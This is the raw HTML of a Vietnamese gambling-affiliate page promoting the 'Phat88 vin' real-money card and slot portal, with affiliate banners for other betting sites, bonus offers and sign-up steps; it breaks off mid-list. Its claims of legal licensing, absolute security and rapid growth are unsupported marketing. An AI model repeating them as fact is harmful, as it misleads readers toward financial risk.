<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-11867 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Phat88 vin &#8211; Chi tiết về sân chơi đánh bài quốc tế nổi tiếng</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>content-nguyenduc</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="RpD9YX7D" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p style="text-align: justify;"><i><span style="font-weight: 400;">Cổng game </span></i><strong><a href="https://gamebai.tv/Phat88-vin"><i>Phat88 vin</i></a></strong><i><span style="font-weight: 400;"> là một nền tảng game bài kiếm tiền mới ra đời trong thời gian gần đây nhưng đã nhanh chóng phát triển thành một thương hiệu nổi tiếng trên thị trường. Nếu bạn đang tìm kiếm một địa chỉ game đánh bài trực tuyến mới và uy tín thì đừng bỏ qua bài viết sau đây. </span></i><i><span style="font-weight: 400;">Gamebai.vin</span></i><i><span style="font-weight: 400;"> sẽ giúp bạn đánh giá cổng game đánh bài uy tín này xem có gì hấp dẫn.</span></i></p>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><b>Link tải game bài Phat88 vin nhận giftcode 50k</b></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Link tải game bài Phat88 vin nhận giftcode 50k</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Những lợi thế giúp Phat88 vin thành công</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Sản phẩm nổi bật của cổng game Phat88 vin</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Khuyến mãi cực sốc dành cho thành viên Phat88 vin</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Hướng dẫn đăng ký tài khoản game Phat88 vin</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Hướng dẫn cách nạp rút tiền game bài Phat88 vin</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Hệ thống chăm sóc người chơi Phat88 vin</span></a></li></ol></nav></div></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Cổng </span><a href="https://gamebai.tv/" target="_blank" rel="noopener"><span style="font-weight: 400;"><strong>game bà</strong>i</span></a><span style="font-weight: 400;"> Phat88 vin chỉ mới ra đời vào tháng 5/2020 và chỉ sau 2 tháng hoạt động đã có được hàng triệu thành viên, kèm theo lượt truy cập lên đến 500.000 lần mỗi ngày.</span></p><div class="tVD8LCEu" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Sân chơi này được đánh giá là thiên đường game bài đổi tiền thật hấp dẫn nhất thị trường năm 2023. Dựa trên nguồn vốn dồi dào và chiến lược kinh doanh hợp lý, địa chỉ này đã nhanh chóng phát triển mạnh mẽ để trở thành địa chỉ hàng đầu châu Á.</span></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11873 aligncenter" src="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-1-700x284.jpg" alt="Phat88 vin - Chi tiết về sân chơi đánh bài quốc tế nổi tiếng" width="700" height="284" srcset="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-1-700x284.jpg 700w, https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-1-768x311.jpg 768w, https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-1.jpg 800w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p><div class="YzQFyZHI" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<p style="text-align: center;"><i><span style="font-weight: 400;">Phat88 vin là cổng game mới nhưng đã thu hút lượng lớn người chơi</span></i></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Để trải nghiệm những dịch vụ và kho trò chơi đẳng cấp tại Phat88 vin, bạn có thể lựa chọn hình thức chơi trực tiếp trên website hoặc tải ứng dụng về điện thoại. Các link được cập nhật đầy đủ, chuẩn xác tại </span><span style="font-weight: 400;"> Gamebai.vin</span><span style="font-weight: 400;">.</span></p><div class="SHRzxQcr" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><b>Những lợi thế giúp Phat88 vin thành công</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Với thời đại công nghệ 4.0 phát triển, việc tìm kiếm một địa chỉ giải trí game bài phù hợp với nhu cầu của khách hàng thực sự đơn giản. Vì vậy, muốn được người chơi tin dùng và theo dõi thì không chỉ đẹp mà còn phải thực sự uy tín, chất lượng.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Để có được thành công rực rỡ như ngày hôm nay, cổng game bài Phat88 vin đã tập trung khai thác tối đa những lợi thế của mình để tăng khả năng cạnh tranh với các đối thủ.</span><b> </b></p>
<h3 style="text-align: justify;"><b>Hoạt động hợp pháp</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Cổng đánh bài trực tuyến Phat88 vin đã trải qua nhiều lần kiểm tra, giám sát chặt chẽ mới có thể cấp phép hoạt động trên thị trường. Tất cả các sản phẩm và dịch vụ được cung cấp ở đây đều đáp ứng các tiêu chuẩn cao nhất theo yêu cầu của các cơ quan kiểm tra.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài ra, quyền lợi của người chơi được cam kết đặt lên hàng đầu và đó chính là lý do cổng game đánh bài này chiếm được lòng tin của đông đảo người chơi.</span></p>
<h3 style="text-align: justify;"><b>Giao diện ấn tượng</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Giao diện là ấn tượng đầu tiên của cổng game đối với người chơi. Nắm bắt được tầm quan trọng đó, Phat88 vin đã tích cực nghiên cứu và thiết kế giao diện bắt mắt nhất. Với tông màu tím chủ đạo tạo nên nét huyền ảo cũng như nhẹ nhàng, giúp người chơi không cảm thấy mệt mỏi khi chơi trong thời gian dài. Hình ảnh minh họa ở đây vô cùng bắt mắt với nét vẽ đẹp và sắc nét.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bên cạnh đó, các tính năng trên giao diện chính được sắp xếp khoa học nên người chơi dễ dàng tìm kiếm thông tin cũng như làm quen với các thao tác trên cổng game. Âm thanh đa chiều sống động với nhạc nền tươi vui cũng là một điểm cộng lớn giúp người chơi thêm hào hứng và phấn khích.</span></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11872 aligncenter" src="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-2-700x363.jpg" alt="Phat88 vin - Chi tiết về sân chơi đánh bài quốc tế nổi tiếng" width="700" height="363" srcset="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-2-700x363.jpg 700w, https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-2-768x398.jpg 768w, https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-2.jpg 800w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Giao điện được đầu tư sống động, đẹp mắt</span></i></p>
<h3 style="text-align: justify;"><b>Đáp ứng tiêu chuẩn an toàn</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Tại cổng game Phat88 vin bạn hoàn toàn có thể yên tâm về độ bảo mật tại đây. Với hệ thống bảo mật đa lớp được xác thực bằng mã OTP và Telegram, mọi thông tin và giao dịch của bạn tại cổng game bài này sẽ được đảm bảo an toàn tuyệt đối trước mọi sự tấn công của hacker.</span></p>
<h3 style="text-align: justify;"><b>Hệ thống đổi thưởng uy tín</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Cổng game bài Phat88 vin có quy trình đổi thưởng minh bạch, uy tín hàng đầu. Với mạng lưới đại lý trải dài trên toàn quốc, liên kết với nhiều ngân hàng trong và ngoài nước, bạn dễ dàng lựa chọn hình thức thanh toán phù hợp.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Đặc biệt cổng game bài uy tín này còn cung cấp các hình thức đổi thưởng khác như thẻ cào điện thoại hay ví điện tử phổ biến. Mọi giao dịch tại cổng game sẽ được thanh toán ngay trong ngày với hệ thống thanh toán tự động và chính xác nhất.</span></p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><b>Sản phẩm nổi bật của cổng game Phat88 vin</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Các sản phẩm được cung cấp tại cổng game bài không chỉ đa dạng về số lượng mà còn được chọn lọc kỹ lưỡng về chất lượng. Tất cả nhằm đảm bảo mang đến cho người chơi những sản phẩm tiêu chuẩn tốt nhất, mang đến cho bạn trải nghiệm chơi game đẳng cấp chưa từng có.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài ra, các trò chơi hấp dẫn tại sân chơi này còn có thứ bậc dựa trên thâm niên và kinh nghiệm chơi của bạn. Khi đạt cấp độ vip của hệ thống, bạn sẽ nhận được nhiều ưu đãi hấp dẫn tại đây.</span></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11871 aligncenter" src="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-Vin-3-700x378.png" alt="Phat88 vin - Chi tiết về sân chơi đánh bài quốc tế nổi tiếng" width="700" height="378" srcset="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-Vin-3-700x378.png 700w, https://gamebai.tv/wp-content/uploads/2023/06/Phat88-Vin-3-768x415.png 768w, https://gamebai.tv/wp-content/uploads/2023/06/Phat88-Vin-3.png 800w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Kho trò chơi đủ thể loại để anh em thỏa sức lựa chọn</span></i></p>
<h3 style="text-align: justify;"><b>Game bài đổi thưởng</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Thể loại game thẻ bài chiến thuật cao phù hợp với những người chơi yêu thích tính toán và động não. Đặc biệt tại cổng game bạn sẽ tha hồ lựa chọn các game từ cơ bản đến nâng cao như: Tiến lên miền Nam, Poker, Mậu binh, Sâm lốc,&#8230;</span></p>
<h3 style="text-align: justify;"><b>Slots game nổ hũ</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Trái ngược với thể loại game đánh bài, slot game nổ hũ có độ xanh chín cao và tỷ lệ thắng lớn. Thể loại này thu hút đông đảo người chơi tham gia săn tiền thưởng hàng chục triệu đồng mỗi ngày. Nếu bạn yêu thích loại hình cá cược này thì không nên bỏ qua những tựa game slot sau: Bắn cá, Vampire, Viking, Dragon, King of pirates,&#8230;</span></p>
<h3 style="text-align: justify;"><b>Minigame</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Thể loại minigame với thiết kế vui nhộn, nhiều màu sắc phù hợp là trò chơi giúp thư giãn tinh thần mà còn có phần thưởng hấp dẫn. Riêng tại cổng game bài Phat88 vin nổi tiếng với các tựa minigame sau: Tài xỉu, Bầu cua, Cao bồi, Be fruit, Wild, Xóc đĩa, Mini tứ linh, Mini poker, Cao thấp,&#8230;</span></p>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><b>Khuyến mãi cực sốc dành cho thành viên Phat88 vin</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Để thu hút được nhiều thành viên như hiện nay, cổng game bài Phat88 vin liên tục tung ra các chương trình khuyến mãi cực lớn:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Event x6 nổ hũ hàng tuần</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tạo tài khoản và nhận Giftcode cho tân binh</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tặng 105% cho lần nạp thẻ tiếp theo</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Thưởng 115% khi nạp qua ví điện tử</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Và còn rất nhiều sự kiện tuyệt vời khác đang chờ bạn khám phá.</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11870 aligncenter" src="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-4-700x389.jpg" alt="Phat88 vin - Chi tiết về sân chơi đánh bài quốc tế nổi tiếng" width="700" height="389" srcset="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-4-700x389.jpg 700w, https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-4-768x427.jpg 768w, https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-4.jpg 800w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Nhiều sự kiện hấp dẫn đang được cổng game áp dụng cho thành viên</span></i></p>
<h2 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;"><b>Hướng dẫn đăng ký tài khoản game Phat88 vin</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Để có thể trải nghiệm kho game hấp dẫn và dịch vụ đẳng cấp của cổng game Phat88 vin, trước hết bạn cần tạo cho mình một tài khoản chơi. Để đăng ký tài khoản, bạn lần lượt làm theo các bước sau:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Truy cập hệ thống cổng game và chọn nút “Đăng ký” trên giao diện chính.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Điền đầy đủ thông tin vào biểu mẫu trên hệ thống</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Sau khi nhận được thông báo kích hoạt tài khoản thành công, bạn có thể đăng nhập và tiến hành nạp tiền vào game ngay.</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11869 aligncenter" src="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-Vin-5-700x347.png" alt="Phat88 vin - Chi tiết về sân chơi đánh bài quốc tế nổi tiếng" width="700" height="347" srcset="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-Vin-5-700x347.png 700w, https://gamebai.tv/wp-content/uploads/2023/06/Phat88-Vin-5-768x380.png 768w, https://gamebai.tv/wp-content/uploads/2023/06/Phat88-Vin-5.png 800w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Đăng ký tài khoản Phat88 vin chỉ trong một vài bước</span></i></p>
<h2 id="ftoc-heading-6" class="ftwp-heading" style="text-align: justify;"><b>Hướng dẫn cách nạp rút tiền game bài Phat88 vin</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Việc nạp và rút tiền tại cổng game bài uy tín Phat88 vin được đánh giá là đơn giản và vô cùng tiện lợi. Cho dù bạn là một tân binh hay một người chơi có kinh nghiệm, bạn có thể dễ dàng thực hiện thành công.</span></p>
<h3 style="text-align: justify;"><b>Cách nạp tiền Phat88 vin</b></h3>
<ul style="text-align: justify;">
